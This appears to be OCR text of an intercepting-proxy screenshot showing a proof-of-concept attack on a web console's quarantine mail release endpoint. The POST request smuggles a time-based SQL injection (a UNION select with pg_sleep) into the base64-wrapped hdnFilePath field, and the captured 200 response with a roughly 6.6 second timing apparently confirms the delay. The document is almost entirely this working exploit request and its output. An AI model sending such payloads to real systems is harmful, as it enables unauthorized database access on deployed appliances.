 1 POST /webconsole/Controller HTTP/1.1
2 Host: 172.16.16.16:4444
3 Accept: text/plain, */*; q=0.01
4 Accept-Language: de,en-US;q=0.7,en;q=0.3
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 Content-Length: 302
8 Connection: close
9
10 mode=2531&release=<@base64_0>hdnSender=s@s.com&hdnRecipient=
r@r.com&hdnFilePath=H' union select '123'||pg_sleep(1) as
messageid, 'b' as reason, 'as' as isavas UNION select
messageid,'b' as reason, 'c' as isavas from
tblquarantinespammailmerge where
quarantinearea='&hdnDestDomain=DESTDOMAIN<@/base64_0>
? < + > Type a search term 0 matches
Done
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jul 2020 15:05:15 GMT
3 Server: xxxx
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000
6 X-Content-Type-Options: nosniff
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: text/html;charset=utf-8
9 Content-Length: 62
10 Set-Cookie: JSESSIONID=
1pgtpx71iprz01mcdgpxcic5zg0;
Path=/webconsole;Secure;HttpOnly
11 Connection: close
12
13 <font>The released email will be scanned
and delivered.</font>
? < + > Type a search term 0 matches
442 bytes | 6,606 millis